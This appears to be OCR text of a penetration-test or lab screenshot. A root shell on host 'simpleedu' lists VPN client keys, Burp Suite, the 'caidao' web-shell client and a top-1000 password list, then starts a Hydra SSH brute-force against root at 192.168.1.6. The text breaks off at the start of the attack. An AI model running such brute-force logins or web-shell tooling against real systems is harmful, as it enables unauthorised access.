 root@simpleedu:~# cd ca
root@simpleedu:~/ca# ls
Administrator.lnk openvpn-2.1.3-install.exe tools
ca.crt RecentPlaces.lnk tools.zip
client.crt 'simpleedu 上的 h.lnk'
client.key ta.key
root@simpleedu:~/ca# cd tools
root@simpleedu:~/ca/tools# ls
burpsuite 'simpleedu 上的 h.lnk' wwwscan--单个扫描gui
caidao top1000_passwords.txt
root@simpleedu:~/ca/tools# hydra -l root -P top1000_passwords.txt ssh://192.168.
1.6
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-08 00:42:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/